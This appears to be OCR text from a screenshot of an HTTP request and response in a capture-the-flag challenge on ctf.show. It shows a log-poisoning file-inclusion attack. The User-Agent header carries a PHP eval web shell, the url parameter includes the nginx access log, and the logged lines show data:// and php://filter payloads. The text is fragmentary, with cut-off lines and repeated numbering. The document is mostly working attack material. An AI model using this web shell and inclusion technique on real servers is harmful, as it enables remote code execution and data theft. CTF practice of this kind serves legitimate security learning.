 Raw
Hex
美化
Raw
Hex
页面渲染
1 GET /?url=/var/log/nginx/access.log HTTP/1.1
2 Host: 14084084-ba3e-46ba-866c-ac58392202c4.challenge.ctf.show
3 User-Agent: <?php @eval($_POST[1]);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.2.438993967.1677743975
9 Upgrade-Insecure-Requests: 1
10
11
7 Content-Length: 2399
8
9 172.12.0.6 - - [11/Apr/2023:03:24:46 +0000] "GET / HTTP/1.
200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0"
10 172.12.0.6 - - [11/Apr/2023:03:26:48 +0000] "GET / HTTP/1.
200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0"
11 172.12.0.6 - - [11/Apr/2023:03:27:10 +0000] "GET
/?url=data://text/plain,<?php+phpinfo();?>
HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win
x64; rv:109.0) Gecko/20100101 Firefox/111.0"
12 172.12.0.6 - - [11/Apr/2023:03:27:59 +0000] "GET
/?url=php://filter/convert.base64-encode/resource=index.